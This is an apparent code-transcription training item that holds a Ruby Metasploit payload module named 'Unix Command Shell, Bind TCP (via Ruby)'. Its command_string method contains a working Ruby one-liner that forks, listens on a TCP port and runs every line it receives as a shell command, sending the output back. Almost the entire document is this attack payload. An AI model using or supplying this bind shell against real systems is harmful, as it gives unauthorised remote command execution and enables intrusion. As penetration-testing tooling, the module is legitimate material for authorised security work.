Convert code to text. <code><loc_0><loc_0><loc_500><loc_500><_Ruby_>##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##

require 'msf/core'
require 'msf/core/handler/bind_tcp'
require 'msf/base/sessions/command_shell'
require 'msf/base/sessions/command_shell_options'

module Metasploit3

  CachedSize = 137

  include Msf::Payload::Single
  include Msf::Sessions::CommandShellOptions

  def initialize(info = {})
    super(merge_info(info,
      'Name'        => 'Unix Command Shell, Bind TCP (via Ruby)',
      'Description' => 'Continually listen for a connection and spawn a command shell via Ruby',
      'Author'      => 'kris katterjohn',
      'License'     => MSF_LICENSE,
      'Platform'    => 'unix',
      'Arch'        => ARCH_CMD,
      'Handler'     => Msf::Handler::BindTcp,
      'Session'     => Msf::Sessions::CommandShell,
      'PayloadType' => 'cmd',
      'RequiredCmd' => 'ruby',
      'Payload'     => { 'Offsets' => {}, 'Payload' => '' }
    ))
  end

  def generate
    return super + command_string
  end

  def command_string
    "ruby -rsocket -e 'exit if fork;s=TCPServer.new(\"#{datastore['LPORT']}\");while(c=s.accept);while(cmd=c.gets);IO.popen(cmd,\"r\"){|io|c.print io.read}end;end'"
  end
end
</code> 